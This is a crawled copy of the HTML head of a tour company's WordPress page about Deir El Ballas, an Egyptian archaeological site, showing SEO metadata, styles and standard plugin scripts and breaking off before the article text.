

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ancientegypttours.com/deir-el-ballas/
body_size: 19468
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ancientegypttours.com/xmlrpc.php">
	<link rel="alternate" hreflang="en" href="https://ancientegypttours.com/deir-el-ballas/" />
<link rel="alternate" hreflang="x-default" href="https://ancientegypttours.com/deir-el-ballas/" />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Deir El Ballas</title>
<meta name="description" content="Deir El Ballas This archaeological site is a lesser known yet fascinating gem in the Theban Necropolis, a vast necropolis that stretches."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ancientegypttours.com/deir-el-ballas/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Deir El Ballas" />
<meta property="og:description" content="Deir El Ballas This archaeological site is a lesser known yet fascinating gem in the Theban Necropolis, a vast necropolis that stretches." />
<meta property="og:url" content="https://ancientegypttours.com/deir-el-ballas/" />
<meta property="og:site_name" content="Ancient Egypt Tours" />
<meta property="article:section" content="History of Egypt &amp; Major characters and attractions" />
<meta property="og:updated_time" content="2025-01-01T05:28:52+00:00" />
<meta property="og:image" content="https://ancientegypttours.com/wp-content/uploads/2024/06/IMG_4606-1024x683-1.jpeg" />
<meta property="og:image:secure_url" content="https://ancientegypttours.com/wp-content/uploads/2024/06/IMG_4606-1024x683-1.jpeg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="683" />
<meta property="og:image:alt" content="Deir El Ballas" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-06-23T23:52:21+00:00" />
<meta property="article:modified_time" content="2025-01-01T05:28:52+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Deir El Ballas" />
<meta name="twitter:description" content="Deir El Ballas This archaeological site is a lesser known yet fascinating gem in the Theban Necropolis, a vast necropolis that stretches." />
<meta name="twitter:image" content="https://ancientegypttours.com/wp-content/uploads/2024/06/IMG_4606-1024x683-1.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Ancient Egypt Tours" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["TravelAgency","Organization"],"@id":"https://ancientegypttours.com/#organization","name":"Ancient Egypt Tours","url":"https://ancientegypttours.com","logo":{"@type":"ImageObject","@id":"https://ancientegypttours.com/#logo","url":"http://ancientegypttours.com/wp-content/uploads/2023/11/logo.png","contentUrl":"http://ancientegypttours.com/wp-content/uploads/2023/11/logo.png","caption":"Ancient Egypt Tours","inLanguage":"en-US","width":"172","height":"37"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://ancientegypttours.com/#logo"}},{"@type":"WebSite","@id":"https://ancientegypttours.com/#website","url":"https://ancientegypttours.com","name":"Ancient Egypt Tours","publisher":{"@id":"https://ancientegypttours.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://ancientegypttours.com/wp-content/uploads/2024/06/IMG_4606-1024x683-1.jpeg","url":"https://ancientegypttours.com/wp-content/uploads/2024/06/IMG_4606-1024x683-1.jpeg","width":"1024","height":"683","caption":"Deir El Ballas","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://ancientegypttours.com/deir-el-ballas/#webpage","url":"https://ancientegypttours.com/deir-el-ballas/","name":"Deir El Ballas","datePublished":"2024-06-23T23:52:21+00:00","dateModified":"2025-01-01T05:28:52+00:00","isPartOf":{"@id":"https://ancientegypttours.com/#website"},"primaryImageOfPage":{"@id":"https://ancientegypttours.com/wp-content/uploads/2024/06/IMG_4606-1024x683-1.jpeg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://ancientegypttours.com/author/aet/","name":"Ancient Egypt Tours","url":"https://ancientegypttours.com/author/aet/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/02c39b1543859f6fcc94a07b3fa70ea3506109b5ac6063ab627330a82c2bf3fa?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/02c39b1543859f6fcc94a07b3fa70ea3506109b5ac6063ab627330a82c2bf3fa?s=96&amp;d=mm&amp;r=g","caption":"Ancient Egypt Tours","inLanguage":"en-US"},"worksFor":{"@id":"https://ancientegypttours.com/#organization"}},{"@type":"BlogPosting","headline":"Deir El Ballas","keywords":"Deir El Ballas","datePublished":"2024-06-23T23:52:21+00:00","dateModified":"2025-01-01T05:28:52+00:00","articleSection":"History of Egypt &amp; Major characters and attractions, Major attractions in Egypt through history","author":{"@id":"https://ancientegypttours.com/author/aet/","name":"Ancient Egypt Tours"},"publisher":{"@id":"https://ancientegypttours.com/#organization"},"description":"Deir El Ballas This archaeological site is a lesser known yet fascinating gem in the Theban Necropolis, a vast necropolis that stretches.","name":"Deir El Ballas","@id":"https://ancientegypttours.com/deir-el-ballas/#richSnippet","isPartOf":{"@id":"https://ancientegypttours.com/deir-el-ballas/#webpage"},"image":{"@id":"https://ancientegypttours.com/wp-content/uploads/2024/06/IMG_4606-1024x683-1.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://ancientegypttours.com/deir-el-ballas/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ancient Egypt Tours &raquo; Feed" href="https://ancientegypttours.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ancient Egypt Tours &raquo; Comments Feed" href="https://ancientegypttours.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ancient Egypt Tours &raquo; Deir El Ballas Comments Feed" href="https://ancientegypttours.com/deir-el-ballas/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ancientegypttours.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fancientegypttours.com%2Fdeir-el-ballas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ancientegypttours.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fancientegypttours.com%2Fdeir-el-ballas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ancientegypttours.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://ancientegypttours.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='animate.css-css' href='https://ancientegypttours.com/wp-content/plugins/aio-contact/vendor/animate/animate.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-free-css' href='https://ancientegypttours.com/wp-content/plugins/aio-contact/vendor/fontawesome-free/all.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='aio-contact-css' href='https://ancientegypttours.com/wp-content/plugins/aio-contact/public//css/aio-contact-public.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ancientegypttours.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A300%2Cregular%2C500%2C600%2C700%2C800%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Chebrew%2Cmath%2Csymbols%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ancientegypttours.com/wp-content/plugins/goodlayers-core/plugins/fontawesome/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://ancientegypttours.com/wp-content/plugins/goodlayers-core/plugins/elegant/elegant-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://ancientegypttours.com/wp-content/plugins/goodlayers-core/plugins/style.css?ver=1766142834' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://ancientegypttours.com/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://ancientegypttours.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-travel-css' href='https://ancientegypttours.com/wp-content/plugins/tourmaster/plugins/gdlr-travel/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tourmaster-style-css' href='https://ancientegypttours.com/wp-content/plugins/tourmaster/tourmaster.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tourmaster-global-custom-style-css' href='https://ancientegypttours.com/wp-content/uploads/tourmaster-global-style-custom.css?1734878504&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//ancientegypttours.com/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://ancientegypttours.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ancientegypttours.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://ancientegypttours.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://ancientegypttours.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://ancientegypttours.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, none) "- ";margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, none) "- ";margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='traveltour-style-core-css' href='https://ancientegypttours.com/wp-content/themes/traveltour/css/style-core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='traveltour-custom-style-css' href='https://ancientegypttours.com/wp-content/uploads/traveltour-style-custom.css?1766142834&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='traveltour-child-theme-style-css' href='https://ancientegypttours.com/wp-content/themes/traveltour-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tourmaster-custom-style-css' href='https://ancientegypttours.com/wp-content/uploads/tourmaster-style-custom.css?1748248661&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ancientegypttours.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=486900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ancientegypttours.com/wp-content/plugins/aio-contact/public//js/aio-contact-public.min.js?ver=2.9.0" id="aio-contact-js"></script>
<script type="text/javascript" src="https://ancientegypttours.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ancientegypttours.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ancientegypttours.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://ancientegypttours.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ancientegypttours.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ancientegypttours.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ancientegypttours.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ancientegypttours.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ancientegypttours.com/wp-json/wp/v2/posts/21578" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ancientegypttours.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ancientegypttours.com/?p=21578' />
<meta name="generator" content="WPML ver:4.8.6 stt:61,1,4,3,27,45,2;" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.7.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ancientegypttours.com/wp-content/uploads/2025/02/cropped-pyramid_1393384-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ancientegypttours.com/wp-content/uploads/2025/02/cropped-pyramid_1393384-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ancientegypttours.com/wp-content/uploads/2025/02/cropped-pyramid_1393384-180x180.png" />
<meta name="msapplication-TileImage" content="https://ancientegypttours.com/wp-content/uploads/2025/02/cropped-pyramid_1393384-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
